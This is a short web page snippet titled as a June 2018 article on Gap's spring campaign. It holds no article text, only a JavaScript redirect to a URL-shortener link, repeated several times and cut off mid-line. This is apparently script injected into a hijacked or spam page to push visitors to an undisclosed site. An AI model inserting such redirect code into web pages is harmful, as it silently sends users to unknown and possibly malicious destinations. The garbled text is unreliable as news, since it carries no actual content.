
Gap Shows Its True Colors for Spring 2018
Campaign
June 2, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...